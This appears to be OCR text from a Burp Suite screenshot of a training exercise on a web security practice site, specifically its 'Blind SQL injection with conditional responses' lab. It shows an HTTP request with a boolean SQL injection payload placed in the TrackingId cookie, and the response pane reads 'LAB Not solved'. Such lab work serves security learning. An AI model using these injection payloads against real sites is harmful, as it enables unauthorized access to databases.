 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a3700e90477d484c21a76e300200040.web-security-academy.net
3 Cookie: TrackingId=oRAy9H26tmKe3R9F' AND 2=1-- -; session=
TlrVfS7Q8uGX8PH1Cp8GBakgO86VVWny
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
?